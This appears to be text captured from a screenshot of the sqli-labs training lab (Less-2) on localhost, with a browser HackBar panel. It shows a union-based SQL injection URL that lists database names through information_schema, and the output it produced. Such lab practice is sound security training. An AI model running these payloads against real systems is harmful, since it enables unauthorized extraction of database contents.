 Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security,sys
Your Password:3
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://localhost/sqli-labs-master/Less-2/?id=-1 union select 1,group_concat(schema_name),3 from information_schema.schemata--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All